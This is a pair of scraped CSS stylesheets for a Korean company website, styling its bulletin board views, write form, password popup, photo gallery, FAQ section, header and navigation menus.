    background: linear-gradient(transparent, transparent), url(../img/board/btn_previous@2x.gif) no-repeat center center;
    background-size: 4px 7px;
}

.paging-navigation a.btn-next {
    width: 35px;
    padding: 0;
    margin-left: 15px;
    text-indent: -5000em;
    background: transparent url(../img/board/btn_next.gif) no-repeat center center;
    background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif) no-repeat center center;
    background: linear-gradient(transparent, transparent), url(../img/board/btn_next@2x.gif) no-repeat center center;
    background-size: 4px 7px;
}

.paging-navigation a.btn-last {
    width: 35px;
    padding: 0;
    text-indent: -5000em;
    background: transparent url(../img/board/btn_last.gif) no-repeat center center;
    background: -webkit-linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif) no-repeat center center;
    background: linear-gradient(transparent, transparent), url(../img/board/btn_last@2x.gif) no-repeat center center;
    background-size: 7px 7px;
}


/*  게시판 글보기  */

.board-view {
    position: relative;
    margin-bottom: 40px;
    background: #fff;
    border-top: 2px solid #313131;
}

.board-view .title-area {
    position: relative;
    padding: 22px 140px 20px 30px;
    background: #f7f7f7;
    border-bottom: 1px solid #eaeaea
}

.board-view .title-area>h4 {
    color: #333339;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 0;
    font-weight: 500;
}

.board-view .point-answer {
    padding-right: 25px;
}

.board-view .icon-department {
    display: inline-block;
    vertical-align: middle;
    padding: 0 15px;
    min-width: 120px;
    height: 34px;
    line-height: 34px;
    margin-right: 15px;
    color: #fff;
    background: #f1a11f;
    border-radius: 3px;
    font-size: 16px;
    text-align: center;
}

.board-view .title-area>.date-hit {
    position: absolute;
    top: 50%;
    right: 30px;
    display: block;
    color: #777777;
    line-height: 1.429rem;
    margin-top: -0.7145rem;
    font-size: 1rem;
}

.board-view .title-area>.date-hit:after {
    content: "";
    clear: both;
    display: block;
}

.board-view .title-area>.date-hit>p {
    float: left;
}

.board-view .title-area>.date-hit>p.btn-state {
    width: auto;
    padding: 0 20px;
    height: 25px;
    line-height: 25px;
    text-align: center;
}

.board-view .board-view-information {
    border-bottom: 1px solid #eaeaea;
    padding: 20px 30px;
}

.board-view .board-view-information:after {
    content: "";
    clear: both;
    display: block;
}

.board-view .board-view-information>dl,
.board-view .board-view-information>dl dt,
.board-view .board-view-information>dl dd {
    float: left;
    font-size: 16px;
    line-height: 22px;
    color: #777777;
}

.board-view .board-view-information>dl {
    padding-right: 31px;
    margin-right: 30px;
    background: url(../img/board/icon_bar04.gif) no-repeat right center;
    background-size: 1px 14px;
}

.board-view .board-view-information>dl dt {
    margin-right: 20px;
    font-weight: 500;
    color: #777777;
}

.board-view .board-view-information>dl:last-child {
    padding-right: 0;
    margin-right: 0;
    background: transparent;
}

.board-view .board-view-information>.board-view-date {
    position: absolute;
    top: 23px;
    right: 40px;
    padding: 0;
    margin: 0;
    background: transparent;
}

.board-view .board-view-information>.board-view-date dt {
    display: none;
}

.board-view .board-view-information>.board-view-date dd {
    color: #919191;
}

.board-view .attached-file-wrapper {
    border-bottom: 1px solid #eaeaea;
    padding: 20px 30px 20px 130px;
    min-height: 63px;
    font-size: 15px;
    line-height: 22px;
}

.board-view .attached-file-wrapper:after {
    content: "";
    clear: both;
    display: block;
}

.board-view .attached-file-wrapper dt {
    position: absolute;
    top: 0;
    left: 0;
    padding: 20px 30px;
    color: #777777;
    font-weight: 500;
}

.board-view .attached-file-wrapper dd>p {
    display: block;
    margin-top: 0px;
}

.board-view .attached-file-wrapper dd>p:first-child {
    margin-top: 0;
}

.board-view .attached-file-wrapper dd>p>a {
    display: inline-block;
    padding-left: 28px;
    color: #424242;
    font-size: 1.077rem;
    background-image: transparent url(../img/board/icon_download.png);
    background-image: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_download.png);
    background-image: linear-gradient(transparent, transparent), url(../img/board/icon_download.png);
    background-repeat: no-repeat;
    background-position: left center;
    background-size: 16px 20px;
}

.board-view .attached-file-wrapper dd>p>a:hover {
    text-decoration: underline;
    color: #1f5da9
}

.board-view .schdule-dl {
    position: relative;
    padding: 20px 30px 20px 110px;
}

.board-view .schdule-dl>dt {
    position: absolute;
    top: 17px;
    left: 30px;
    ;
    width: 60px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    color: #45aa65;
    bordeR: 1px solid #45aa65;
}

.board-view .schdule-dl>dd {
    display: block;
    font-size: 1rem;
    line-height: 1.5rem;
    color: #555555;
    font-weight: 300;
}

.board-view .explain-wrapper {
    border-bottom: 1px solid #e0e0e0;
    padding: 17px 30px;
}

.board-view .explain-wrapper:after {
    content: "";
    clear: both;
    display: block;
}

.board-view .explain-wrapper>dl {
    float: left;
    font-size: 16px;
    line-height: 26px;
    padding-right: 20px;
    margin-left: 20px;
    background-image: transparent url(../img/board/icon_bar02.gif);
    background-image: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_bar02@2x.gif);
    background-image: linear-gradient(transparent, transparent), url(../img/board/icon_bar02@2x.gif);
    background-repeat: no-repeat;
    background-position: right center;
    background-size: 1px 14px;
}

.board-view .explain-wrapper>dl:first-child {
    margin-left: 0;
}

.board-view .explain-wrapper>dl:last-child {
    background-image: none;
}

.board-view .explain-wrapper>dl>dt {
    display: inline-block;
    padding-right: 15px;
    color: #212121;
    font-weight: 500;
}

.board-view .explain-wrapper>dl>dd {
    display: inline-block;
}

.board-view .board-contents {
    padding: 30px;
    min-height: 300px;
}

.board-view .board-contents>pre {
    word-wrap: break-word;
    box-sizing: border-box;
    white-space: pre-wrap;
    word-wrap: break-word;
    font-size: 1rem;
    line-height: 1.625rem;
}

.board-view .board-contents>p {
    font-size: 1rem;
    line-height: 1.625rem;
    padding: 0;
    margin: 0;
    color: #212121;
    font-weight: 300;
    font-family: 'Noto Sans KR', 'Nanum Gothic', 'Helvetica', sans-serif;
    word-break: keep-all;
}

.board-view .board-contents img {
    display: block;
    max-width: 100%;
    margin: 0 auto 1rem auto;
}

.board-view-answer-wrapper {
    padding: 30px;
    background: #f7f7f7;
    border-top: 1px solid #c8c8c8;
}

.board-view-answer-wrapper .board-view-answer-title {
    margin: 0 0 20px 0;
    padding: 0 0 0 15px;
    background: url(../img/board/icon_reply02@2x.png) no-repeat left 10px;
    ;
    background-size: 8px 8px;
}

.board-view-answer-wrapper .board-view-answer-title .circle {
    display: inline-block;
    vertical-align: middle;
    margin-right: 6px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    background: #413b70;
    color: #fff;
    font-weight: 700;
    text-align: center;
}

.board-view-answer-wrapper .board-view-answer-title>strong {
    display: inline-block;
    vertical-align: middle;
    line-height: 30px;
    color: #424242;
    font-weight: 400 !important;
}

.board-view-answer-wrapper .board-view-answer-title .reply-date {
    display: inline-block;
    float: right;
    color: #808080;
}

.board-view-answer-wrapper>p {
    padding: 0;
    margin: 0;
    font-size: 1rem;
    line-height: 1.625rem;
    color: #212121;
    font-weight: 400;
    font-family: 'Noto Sans KR', 'Nanum Gothic', 'Helvetica', sans-serif;
    word-break: keep-all;
}

.preview-next {
    display: block;
}

.preview-next a {
    display: block;
    border-top: 1px solid #e0e0e0;
}

.preview-next a:last-child {
    border-bottom: 1px solid #e0e0e0;
    margin-top: -1px;
}

.preview-next a:hover {
    background: #f9f9f9;
}

.preview-next a>dl {
    position: relative;
    padding: 13px 30px 13px 135px;
}

.preview-next a>dl>dt {
    position: absolute;
    top: 50%;
    left: 0;
    width: 95px;
    padding-left: 30px;
    margin-top: -0.643rem;
    color: #6c6e6f;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    background-image: transparent url(../img/board/icon_arrow_up02.png);
    background-image: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up02.png);
    background-image: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_up02.png);
    background-repeat: no-repeat;
    background-position: right center;
    background-size: 8px 4px;
}

.preview-next a:nth-child(even)>dl>dt {
    background-image: transparent url(../img/board/icon_arrow_down02.png);
    background-image: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down02.png);
    background-image: linear-gradient(transparent, transparent), url(../img/board/icon_arrow_down02.png);
    background-repeat: no-repeat;
    background-position: right center;
    background-size: 8px 4px;
}

.preview-next a>dl>dd {
    display: block;
    height: 35px;
    line-height: 35px;
    color: #424242;
    font-size: 16px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    -o-text-overow: ellipsis;
    margin: 0;
    padding: 0;
}


/*  글쓰기  */

.board-write {
    margin-bottom: 30px;
    border-top: 2px solid #66747e;
}

.one-box {
    margin: 0;
    padding: 0;
}

.one-box.top-line {
    border-top: 1px solid #e0e0e0
}

.half-box {
    float: left;
    width: 50%;
}

.one-box:after {
    content: "";
    clear: both;
    display: block;
}

.board-write dl {
    position: relative;
    margin-top: -1px;
    padding-left: 175px;
    border-top: 1px solid #eaeaea;
    border-bottom: 1px solid #eaeaea;
}

.board-write>.one-box:first-child dl {
    border-top: 1px solid #66747e;
}

.board-write dl>dt {
    position: absolute;
    top: 0;
    left: 0;
    width: 175px;
    height: 65px;
    line-height: 45px;
    padding: 10px 30px;
    color: #424242;
    font-size: 16px;
    font-weight: 600;
}

.board-write dl>dt.add-file>select {
    width: 60px;
    display: block;
    background-size: 22px 12px;
}

.board-write dl>dd {
    display: block;
    min-height: 65px;
    padding: 10px 0;
    background: #fff;
}

.board-write dl>dd:after {
    content: "";
    clear: both;
    display: block;
}

.board-write dl>dd .file-list {
    margin-top: 10px;
}

.board-write dl>dd select,
.board-write dl>dd input[type="text"],
.board-write dl>dd input[type="password"],
.board-write dl>dd input[type="number"] {
    width: 100%;
    height: 45px;
    line-height: 45px;
    color: #555555;
    font-size: 1rem;
    border: 1px solid #ebebeb;
}

.board-write dl>dd select,
.board-write dl>dd input[type="password"] {
    width: 330px;
}

.board-write dl>dd .word-etc {
    font-size: 15px;
    margin-top: 5px;
}

.board-write dl>dd select {
    background-size: 8px 4px;
    background: url(../img/board/icon_selected02.png) 95% center no-repeat;
}

.board-write textarea {
    height: 410px;
    padding: 20px;
    color: #555555;
    font-size: 1rem;
    line-height: 1.5rem;
    margin: 10px 0;
    border: 1px solid #e8e8e8;
}

.attached-file-wrapper {
    clear: both;
    position: relative;
    padding-right: 150px;
    margin-bottom: 10px;
}

.attached-file-wrapper:last-child {
    margin-bottom: 0;
}

.attached-file-wrapper input[type=text]:read-only {
    background: #fff;
}

.attached-file-wrapper .upload-btn_wrap .input_file {
    position: absolute;
    top: 0;
    left: 0;
    cursor: pointer;
    width: 150px;
    ;
    height: 45px;
    opacity: 0;
    filter: alpha(opacity=0);
    -ms-filter: "alpha(opacity=0)";
    -khtml-opacity: 0;
    -moz-opacity: 0;
}

.attached-file-wrapper .upload-btn_wrap {
    /* 버튼테두리 감싼 div */
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    width: 150px;
    height: 45px;
    text-align: center;
}

.attached-file-wrapper .upload-btn_wrap button {
    width: 150px;
    height: 45px;
    text-align: center;
    background: #31343f;
    border: 1px solid #31343f;
    border-radius: 0;
    -webkit-appearance: none;
    color: #fff;
    font-size: 1rem;
    font-weight: 500;
}

.attached-file-wrapper .upload-btn_wrap button>span {
    display: inline-block;
    vertical-align: middle;
}

.attached-file-wrapper .upload-btn_wrap button>img {
    display: inline-block;
    vertical-align: middle;
    width: 19px;
}

.layerpopup-password-wrapper {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    width: 370px;
    margin-top: -150px;
    margin-left: -185px;
    z-index: 7000;
    background: #fff;
    -webkit-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.5);
    box-shadow: 5px 5px 10px 0px rgba(0, 0, 0, 0.5);
}

.layerpopup-password-area {
    width: 100%;
    padding: 40px 20px 30px 20px;
    ;
    text-align: center;
}

.layerpopup-password-area label {
    display: block;
    height: 40px;
    line-height: 40px;
    color: #000000;
    font-size: 17px;
    margin-bottom: 15px;
    text-align: center;
    font-weight: 500;
}

.layerpopup-password-area label .icon-secret {
    display: inline-block;
    vertical-align: middle;
    width: 24px;
    height: 24px;
    background: #0085d2;
    border-radius: 15px;
    margin-right: 6px;
}

.layerpopup-password-area label .icon-secret>img {
    display: block;
    width: 100%;
}

.layerpopup-password-area input[type="password"] {
    display: block;
    width: 100%;
    height: 40px;
    border: 1px solid #dddddd;
    text-indent: 20px !important;
    font-size: 17px;
}

.layerpopup-password-wrapper .footer-button-wrapper {
    display: block;
    height: 50px;
}

.layerpopup-password-wrapper .footer-button-wrapper:after {
    content: "";
    clear: both;
    display: block;
}

.layerpopup-password-wrapper .footer-button-wrapper>button {
    float: left;
    width: 50%;
    height: 50px;
    text-align: center;
    color: #fff;
    font-size: 17px;
    font-weight: 500;
}

.layerpopup-password-wrapper .footer-button-wrapper>.btn-cancel {
    background: #5d6c81;
}

.layerpopup-password-wrapper .footer-button-wrapper>.btn-confirm {
    background: #2da7ed;
}

.layerpopup-password-wrapper .btn-layerpopup-close {
    position: absolute;
    top: 19px;
    right: 20px;
    display: block;
    width: 14px;
    height: 15px;
    background: url(../img/board/btn_layerpopup_close@2x.png) no-repeat 0 0;
    background-size: 14px 15px;
    text-indent: -5000rem;
}




/*  포토갤러리  */

.photo-list-wrapper {
    padding-top: 15px;
}

.photo-list-wrapper>li {
    float: left;
    width: 32%;
    margin-right: 2%;
    margin-top: 40px;
}

.photo-list-wrapper>li:nth-child(3n) {
    margin-right: 0;
}

.photo-list-wrapper>li:nth-child(1),
.photo-list-wrapper>li:nth-child(2),
.photo-list-wrapper>li:nth-child(3) {
    margin-top: 0;
}

.photo-list-wrapper>li>a {
    position: relative;
    display: block;
    text-align: center;
}

.photo-list-wrapper>li>a .icon-new {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    display: block;
    width: 45px;
    height: 45px;
    background: url(../img/board/icon_new02.png) no-repeat 0 0;
    text-indent: -5000rem;
    z-index: 5;
}

.photo-list-wrapper>li>a>.images {
    position: relative;
    display: block;
    width: 100%;
    padding-bottom: 66.3%;
    margin: 0 auto 20px auto;
    overflow: hidden;
}

.photo-list-wrapper>li>a>.images>img {
    position: absolute;
    top: -100%;
    left: -100%;
    bottom: -100%;
    right: -100%;
    display: block;
    min-width: 100%;
    max-width: 120%;
    max-height: 120%;
    margin: auto;
}

.photo-list-wrapper>li>a>strong {
    display: block;
    margin-bottom: 5px;
    color: #212121;
    font-size: 16px;
    line-height: 20px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-weight: 500;
}

.photo-list-wrapper>li>a>.date {
    display: block;
    color: #777;
    font-size: 14px;
    line-height: 16px;
    font-weight: 300;
}

/*faq*/

.faq-wrapper {
	word-break: keep-all;
	border-top:2px solid #66575a;
	margin-bottom:25px;
}

.faq-wrapper > dl {
	border-bottom: 1px solid #e1e2e2;
}

.faq-wrapper > dl > dt {
	display: block;
}

.faq-wrapper > dl > dt > a {
	position: relative;
	display: block;
	padding: 22px 73px 20px 75px;
	font-size: 18px;
	line-height: 20px;
	font-weight: 500;
	color: #212121;
}

.faq-wrapper > dl > dt > a > strong {
	font-weight: 500;
}

.faq-wrapper > dl > dt > a > .icon-q {
	position:absolute;
	top: 15px;
	left: 30px;
	font-size: 16px;
	display: block;
	width: 30px;
}

.faq-wrapper > dl > dt > a > .arrow {
	position: absolute;
	top: 50%;
	right: 20px;
	display: block;
	width: 15px;
	height: 8px;
	margin-top: -4px;
	background: url(../../pub/img/board/icon_arrow_down.png) no-repeat 0 0;
	background-size: 15px 8px;
}


.faq-wrapper > dl > dt.active > a > .arrow {
	background: url(../../pub/img/board/icon_arrow_up.png) no-repeat 0 0;
	background-size: 15px 8px;
}

.faq-wrapper > dl > dd {
	display: none;
	position: relative;
	padding: 25px;
	background: #f9f9f9;
	color: #666666;
	font-size: 16px;
	line-height: 26px;
	border-top: 1px solid #e7e7e7;
}

.faq-wrapper > dl > dd.faq-a {
	padding: 25px 25px 25px 80px;
}

.faq-wrapper > dl > dd > .icon-a {
	position: absolute;
	top: 20px;
	left: 30px;
	display: block;
	width: 30px;
}

--- FILE ---
content_type: text/css
request_url: http://clearwell.kr/theme/adframe/css/common.css
body_size: 26212
content:
@charset "utf-8";

html,body {
	height: 100%;
	-webkit-tap-highlight: rgba(0,0,0,0);
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	-webkit-tap-highlight-color: transparent;
	-webkit-focus-ring-color: rgba(0,0,0,0);
}

* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}

.clear:after {
	content: "";
	clear: both;
	display: block;
}

/*
html {
	font-size: 0.875rem; /* 기본베이스 폰트사이즈 14px 
	line-height: 0.875rem; /* 기본베이스 line-height 사이즈 14px 
}
*/


body {
/*	min-width: 1200px;*/
	width: 100%;
	color: #666667;
	list-style: none;
	outline: 0;
	font-size: 17px;
	line-height: 20px;
	-webkit-text-size-adjust: none;
}

/* skipToContent */
.skip-navigation a {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 9999;
	width: 100%;
	height: 1px;
	margin-top: -1px;
	background-color: #3875c1;
	font-size: 1.077rem;
	font-weight: bold;
	color: #fff;
	line-height: 1;
	text-align: center;
	overflow:hidden;
	visibility: hidden;
}
.skip-navigation a:focus,
.skip-navigation a:active {
	display: block;
	margin-top: 0;
	height: auto;
	padding: 10px 0px;
}

caption, .blind {
	position: absolute;
	top: -50000em;
	left: -50000em;
	color: transparent;
	background: transparent	
	text-shadow: none;
	z-index: -1; 
}

.wrapper {
	position: relative;
	min-width: 1200px;
	margin: 0;
	padding-top: 114px;
	clear: both;
	overflow: hidden;
}

.wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.wrapper.fixed-body {
	height: 100%;
	overflow: hidden;
}


/* header */
.header {
	position: absolute;
	top: 0;
	left: 0;
	min-width: 1200px;
	width: 100%;
	height: 114px;
	z-index: 100;
	background: #fff;
}

.wrapper.fixed .header {
	position: fixed;
	background: rgba(255, 255, 255, 0.95);
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.05);
	box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.05);
}

.gnb-wrapper {
	width: 100%;
	max-width: 1240px;
	height: 45px;
	padding: 10px 20px 0 20px;
	margin: 0 auto;
}

.gnb-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.gnb-wrapper > .language-list {
	float: right;
}
.gnb-wrapper > ul > li {
	float: left;
	padding-left: 8px;
	margin-left: 8px;
	background: url(../img/common/icon_bar01.gif) no-repeat left center;
	backgorund-size: 1px 9px;
}

.gnb-wrapper > ul > li:first-child {
	padding-left: 0;
	margin-left: 0;
	background: transparent;
}


.gnb-wrapper > ul > li > a {
	display: block;
	color: #a7a7a7;
	font-size: 12px;
	line-height: 24px;
	transition: all 0.2s ease-in-out;
}

.gnb-wrapper > ul > li > a:hover {
	color: #000;
	text-decoration: underline;
}

.header-wrapper {
	position: absolute;
	top: 45px;
	left: 0;
	width: 100%;
}

.header-wrapper > .bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.header-area {
	position: relative;
	max-width: 1240px;
	height: 69px;
	padding: 0 20px;
	margin: 0 auto;
	text-align: center;
}

.header-area:after {
	content: "";
	clear: both;
	display: block;
}

.header-area > h1 {
	float: left;
	display: block;
}

.header-area > h1 > a {
	display: block;
}

.header-area > h1 > a > img {
	display: inline-block;
	vertical-align: bottom;
	width: 240px;
}


.top-menu-wrapper {
	position: static;
	margin: 15px 0 0 0;
	padding: 0;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
}


.top-menu-wrapper > ul {
	display: block;
	margin: 0 auto;
}

.top-menu-wrapper > ul :after {
	content: "";
	clear: both;
	display: block;
}

.top-menu-wrapper > ul > li {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	margin-right: 53px;
}

.top-menu-wrapper > ul > li:last-child {
	margin-right: 0;
}

.top-menu-wrapper > ul > li > a {
	display: block;
	height: 40px;
	text-align: center;
	color: #424242;
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
}

.top-menu-wrapper > ul > li > a .title {
	position: relative;
	display: block;
	width: 100%;
	line-height: 22px;
	height: 22px;
	overflow: hidden;
}

.top-menu-wrapper > ul > li > a .title .off {
	position: relative;
	top: 0;
	opacity: 1;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.top-menu-wrapper > ul > li > a .title .on {
	position: relative;
	top: 0;
	opacity: 0;
	color: #1355a4;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.top-menu-wrapper > ul > li > a:hover .title .off,
.top-menu-wrapper > ul > li.active > a .title .off,
.top-menu-wrapper > ul > li.point > a .title .off {
	top: -25px;
	opacity: 0;
}


.top-menu-wrapper > ul > li > a:hover .title .on,
.top-menu-wrapper > ul > li.active > a .title .on,
.top-menu-wrapper > ul > li.point > a .title .on {
	top: -22px;
	opacity: 1;
}

.top-menu-wrapper > ul > li.point > a .title .on {
	color: #497bda;
}

.top-menu-wrapper > ul > li > .top-submenu {
	display: none;
	position: absolute;
	top: 39px;
	left: 0;
	margin-left: -22px;
	width: 200px;
	text-align: left;
	border: 1px solid #030303;
	background: #fff;
	z-index: 110;
}

.top-menu-wrapper > ul > li.point > .top-submenu {
	z-index: 120
}

.top-menu-wrapper > ul > li > .top-submenu > ul,
.top-menu-wrapper > ul > li > .top-submenu > ul > li {
	position: relative;
	display: block;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > a {
	position: relative;
	display: block;
	height: 40px;
	line-height: 40px;
	padding: 0 20px;
	border-bottom: 1px solid #e7e7e7;
} 

.top-menu-wrapper > ul > li > .top-submenu > ul > li:last-child > a {
	border-bottom: 0;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > a .title {
	position: relative;
	color: #767676;
	font-size: 14px;
	letter-spacing: -1px;
	z-index: 10;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > a:hover .title,
.top-menu-wrapper > ul > li > .top-submenu > ul > li > a.active .title {
	color: #fff;
}


.top-menu-wrapper > ul > li > .top-submenu > ul > li > a > .arrow {
	position: absolute;
	top: 50%;
	right: 10px;
	display: block;
	width: 7px;
	height: 7px;
	margin-top: -3px;
	background-image: url(../img/common/icon_totalmenu_depth2_arrow01@2x.gif);
	background-repeat: no-repeat;
	background-size: 7px 7px;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > a > .bg {
	position: absolute;
	top: 0;
	left: 0;
	display: block;
	width: 0;
	height: 40px;
	background: #1355a4;
	-webkit-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
	opacity: 0;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > a:hover > .bg,
.top-menu-wrapper > ul > li > .top-submenu > ul > li > a.active > .bg,
.top-menu-wrapper > ul > li > .top-submenu > ul > li > a.checked-active > .bg {
	width: 100%;
	opacity: 1;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > ul {
	position: absolute;
	top: -1px;
	left: 100%;
	display: none;
	width: 230px;
	padding: 10px 20px;
	background: #fff;
	border: 1px solid #5a5a5a;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > ul > li {
	display: block;
	margin-bottom: 15px;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > ul > li > a {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	line-height: 17px;
	color: #424242;
	font-size: 14px;
	font-weight: 500;
	background-position: left center;
	word-break: keep-all;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > ul > li > a:hover {
	color: #1355a4;
	text-decoration: underline;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > ul > li > a.active {
	text-decoration: underline;
	color: #1355a4;
}

.top-menu-wrapper > ul > li > .top-submenu > ul > li > ul > li:last-child {
	margin-bottom: 0;
}


.mask-totalmenu {
	display: none;
	position: absolute;
	top: 139px;
	left: 0;
	width: 100%;
	height: calc(100% - 139px);
	background: #000;
	opacity: 0.3;
	z-index: 20;
}

.totalmenu-wrapper {
	display: none;
	position: absolute;
	top: 139px;
	left: 0;
	width: 100%;
	border-top: 1px solid #e8e8e8;
	-webkit-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.05);
	-moz-box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.05);
	box-shadow: 0px 5px 5px 0px rgba(0,0,0,0.05);
	z-index: 50;
}

.totalmenu-wrapper > .bg {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #fff;
	-webkit-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;

}

.wrapper.fixed .totalmenu-wrapper {
	position: fixed;
	top: 94px;
	z-index: 100;
}

.wrapper.fixed .totalmenu-wrapper > .bg {
	opacity: 0.95
}

.mobile-gnb-wrapper {
	display: none;
}


.totalmenu-area {
	position: relative;
	max-width: 1220px;
	padding: 40px 20px;
	margin: 0 auto;
}

.totalmenu-area > ul {
	display: block;
}

.totalmenu-area > ul:after {
	content: "";
	clear: both;
	display: block;
}

.totalmenu-area > ul > li {
	float: left;
	width: 25%;
}

.totalmenu-area > ul > li > a {
	display: block;
	margin-bottom: 19px;
	font-size: 18px;
	
	font-weight: 500
}


.totalmenu-area > ul > li > a .on {
	display: none;
}

.totalmenu-area > ul > li > a .off {
	display: block;
	color: #424242;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.totalmenu-area > ul > li > a:hover .off,
.totalmenu-area > ul > li.active > a .off {
	display: block;
	color: #1355a4
}


.totalmenu-area > ul > li > .top-submenu {
	display: block;
}

.totalmenu-area > ul > li > .top-submenu > ul {
	display: block;
}

.totalmenu-area > ul > li > .top-submenu > ul > li {
	margin-bottom: 15px;
}

.totalmenu-area > ul > li > .top-submenu > ul > li > a {
	position: relative;
	display: inline-block; 
}

.totalmenu-area > ul > li > .top-submenu > ul > li > a .title {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	color: #888888;
	font-size: 15px;
	z-index: 10;
	font-weight: 300;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.totalmenu-area > ul > li > .top-submenu > ul > li > a:hover .title,
.totalmenu-area > ul > li > .top-submenu > ul > li > a.active .title {
	color: #3f7dc8;
}

.totalmenu-area > ul > li > .top-submenu > ul > li > a > .arrow {
	display: inline-block;
	vertical-align: middle;
	margin-left: 4px;
	width: 7px;
	height: 7px;
	background-image: url(../img/common/icon_totalmenu_depth2_arrow01@2x.gif);
	background-repeat: no-repeat;
	background-size: 7px 7px;
}

.totalmenu-area > ul > li > .top-submenu > ul > li > a > .bg {
	position: absolute;
	bottom: 0;
	left: 0;
	display: block;
	width: 0;
	height: 1px;
	background: #1355a4;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	opacity: 0;
}

.totalmenu-area > ul > li > .top-submenu > ul > li > a:hover > .bg,
.totalmenu-area > ul > li > .top-submenu > ul > li > a.active > .bg {
	width: 100%;
	opacity: 1;
}

.totalmenu-area > ul > li > .top-submenu > ul > li:last-child {
	margin-bottom: 0;
}

.totalmenu-area > ul > li > .top-submenu > ul > li > ul {
	display: none;
}


/* container */
.container {
	display: block;
}

.sub-visual-wrapper {
	position: relative;
	height: 218px;
	overflow: hidden;
	background: #000;
}

.sub-visual-wrapper > img {
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	transform:translate(-50%, -50%);
}

.sub-visual-wrapper .title-area {
	position: absolute;
	top: 50%;
	left:0;
	width: 100%;
	text-align: center;
	transform:translate(0, -50%);
	z-index: 1;
}

.sub-visual-wrapper .title-area .title {
	display: block;
	color: #fff;
	font-size: 42px;
	line-height: 50px;
	font-weight: 700;
	margin-bottom: 12px;
}


.contents-navigation {
	display: block;
}

.contents-navigation > span,
.contents-navigation > strong {
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	line-height: 16px;
	height: 16px;
	color: #ebebeb;
	font-weight: 700;
}

.contents-navigation > .icon-home {
	padding-left: 19px;
	background: url(../img/icon/icon_home.gif);
	background-repeat: no-repeat;
	background-position: left  70%;
	background-size: 10px 10px;
}

.contents-navigation > .icon-gt {
	margin: 0 8px;
	width: 5px;
	height: 16px;
	background: url(../img/icon/icon_gt.gif);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: 5px 9px;
	text-indent: -50000em;
	color: transparent;
}

.container-wrapper {
	position: relative;
	max-width: 1240px;
	margin: 0 auto;
	padding: 50px 20px 100px 292px;
}

.container-wrapper:after {
	content: "";
	clear: both;
	display: block;
}


.lnb-area {
	position: relative;
	float: left;
	margin-left: -272px;
	width: 230px;
}

.lnb-area {
	display: block;
}

.lnb-area > ul {
	display: block;
	background: #75808e
}

.lnb-area > ul > li {
	display: block;
}

.lnb-area > ul > li:last-child {
	margin-bottom: 0;
}

.lnb-area > ul > li > a {
	position: relative;
	display: block;
	color: #fff;
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	padding: 20px 30px 20px 27px;
	word-break:keep-all;
	text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.24);
	border-top: 1px solid #8a939f;
	border-bottom: 1px solid #697380;
	background: #75808e;
	transition: all 0.2s ease-in-out;
}

.lnb-area > ul > li > a.active,
.lnb-area > ul > li > a.point,
.lnb-area > ul > li > a:hover {
	padding-left: 46px;
	background: url(../img/bg/bg_lnbmenu_on@2x.gif) repeat;
